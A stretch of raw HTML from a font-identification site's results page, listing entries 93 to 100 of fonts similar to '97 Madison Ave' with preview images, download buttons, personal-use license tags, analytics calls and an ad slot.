										<a href="/FF_Bit-Daylong11-sRB.font"  id="urlidi278257" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=278257&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bit-Daylong11-sRBA.png" alt="Bit Daylong11 [sRB] Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bit-Daylong11-sRBA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bit-Daylong11-sRBA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bit-Daylong11-sRBa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bit-Daylong11-sRBa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bit-Daylong11-sRB0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bit-Daylong11-sRB01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bit-Daylong11-sRBA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bit-Daylong11-sRB.font" id="urlidd278257" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bit-Daylong11-sRB.font">Bit Daylong11 [sRB] font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid278257"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf94" data-iddomain="0">
						<a href="/FF_WLM-Stencils-Swashy-Regular.font" id="urlidt311801" data-iddomain="0" target="_blank" rel="noopener" class="urlidt94 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="94. WLM Stencils Swashy Regul">94. WLM Stencils Swashy Regul</a>
						<div class="row align-items-center no-gutters" id="hfid311801" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_WLM-Stencils-Swashy-Regular.font"  id="urlidi311801" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=311801&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/L/FF_WLM-Stencils-Swashy-RegularA.png" alt="WLM Stencils Swashy Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/L/FF_WLM-Stencils-Swashy-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/L/FF_WLM-Stencils-Swashy-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/L/FF_WLM-Stencils-Swashy-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/L/FF_WLM-Stencils-Swashy-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/L/FF_WLM-Stencils-Swashy-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/L/FF_WLM-Stencils-Swashy-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/L/FF_WLM-Stencils-Swashy-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_WLM-Stencils-Swashy-Regular.font" id="urlidd311801" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_WLM-Stencils-Swashy-Regular.font">WLM Stencils Swashy Regul font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid311801"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf95" data-iddomain="0">
						<a href="/FF_Roman-Murphy-Demo.font" id="urlidt1138695" data-iddomain="0" target="_blank" rel="noopener" class="urlidt95 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="95. Roman Murphy Demo">95. Roman Murphy Demo</a>
						<div class="row align-items-center no-gutters" id="hfid1138695" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Roman-Murphy-Demo.font"  id="urlidi1138695" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1138695&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roman-Murphy-DemoA.png" alt="Roman Murphy Demo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roman-Murphy-DemoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roman-Murphy-DemoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roman-Murphy-Demoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roman-Murphy-Demoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roman-Murphy-Demo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roman-Murphy-Demo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roman-Murphy-DemoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Roman-Murphy-Demo.font" id="urlidd1138695" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Roman-Murphy-Demo.font">Roman Murphy Demo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1138695"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf96" data-iddomain="0">
						<a href="/FF_PassionSansPDao-ExtraBold.font" id="urlidt509930" data-iddomain="0" target="_blank" rel="noopener" class="urlidt96 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="96. PassionSansPDao-ExtraBold">96. PassionSansPDao-ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid509930" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_PassionSansPDao-ExtraBold.font"  id="urlidi509930" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=509930&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDao-ExtraBoldA.png" alt="PassionSansPDao-ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDao-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDao-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDao-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDao-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDao-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDao-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDao-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_PassionSansPDao-ExtraBold.font" id="urlidd509930" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PassionSansPDao-ExtraBold.font">PassionSansPDao-ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid509930"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf97" data-iddomain="0">
						<a href="/FF_Stencil-Gothic.font" id="urlidt281329" data-iddomain="0" target="_blank" rel="noopener" class="urlidt97 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="97. Stencil Gothic">97. Stencil Gothic</a>
						<div class="row align-items-center no-gutters" id="hfid281329" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Stencil-Gothic.font"  id="urlidi281329" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=281329&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stencil-GothicA.png" alt="Stencil Gothic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stencil-GothicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stencil-GothicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stencil-Gothica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stencil-Gothica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stencil-Gothic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stencil-Gothic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Stencil-GothicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Stencil-Gothic.font" id="urlidd281329" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Stencil-Gothic.font">Stencil Gothic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid281329"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf98" data-iddomain="0">
						<a href="/FF_Key-Ridge-BRK.font" id="urlidt479868" data-iddomain="0" target="_blank" rel="noopener" class="urlidt98 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="98. Key Ridge BRK">98. Key Ridge BRK</a>
						<div class="row align-items-center no-gutters" id="hfid479868" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Key-Ridge-BRK.font"  id="urlidi479868" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=479868&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Key-Ridge-BRKA.png" alt="Key Ridge BRK Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Key-Ridge-BRKA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Key-Ridge-BRKA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Key-Ridge-BRKa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Key-Ridge-BRKa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Key-Ridge-BRK0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Key-Ridge-BRK01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Key-Ridge-BRKA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Key-Ridge-BRK.font" id="urlidd479868" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Key-Ridge-BRK.font">Key Ridge BRK font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid479868"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf99" data-iddomain="0">
						<a href="/FF_J-LOG-Cameron-Edge-Sans-Normal.font" id="urlidt322291" data-iddomain="0" target="_blank" rel="noopener" class="urlidt99 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="99. J-LOG Cameron Edge Sans N">99. J-LOG Cameron Edge Sans N</a>
						<div class="row align-items-center no-gutters" id="hfid322291" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_J-LOG-Cameron-Edge-Sans-Normal.font"  id="urlidi322291" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322291&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Cameron-Edge-Sans-NormalA.png" alt="J-LOG Cameron Edge Sans Normal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Cameron-Edge-Sans-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Cameron-Edge-Sans-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Cameron-Edge-Sans-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Cameron-Edge-Sans-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Cameron-Edge-Sans-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Cameron-Edge-Sans-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/0/FF_J-LOG-Cameron-Edge-Sans-NormalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_J-LOG-Cameron-Edge-Sans-Normal.font" id="urlidd322291" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_J-LOG-Cameron-Edge-Sans-Normal.font">J-LOG Cameron Edge Sans N font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322291"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf100" data-iddomain="0">
						<a href="/FF_Aerodynamic.font" id="urlidt441146" data-iddomain="0" target="_blank" rel="noopener" class="urlidt100 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="100. Aerodynamic">100. Aerodynamic</a>
						<div class="row align-items-center no-gutters" id="hfid441146" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Aerodynamic.font"  id="urlidi441146" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=441146&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_AerodynamicA.png" alt="Aerodynamic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_AerodynamicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_AerodynamicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_Aerodynamica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_Aerodynamica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_Aerodynamic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_Aerodynamic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_AerodynamicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Aerodynamic.font" id="urlidd441146" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Aerodynamic.font">Aerodynamic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid441146"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>


</div>
</div>





<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/9/7/NMY_97-Madison-AveA.png" alt="Fonts similar to 97 Madison Ave." title="Fonts similar to 97 Madison Ave." class="img-fluid rounded border mb-3">
					</div>	
					
					
					

					<div id="loadsecondresults"></div>	
					
					
					<div class="text-center mb-0">
						<p class="text-center mb-0">
						
						
						
						</p>
					</div>
				</div>
				 
				 
				 
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
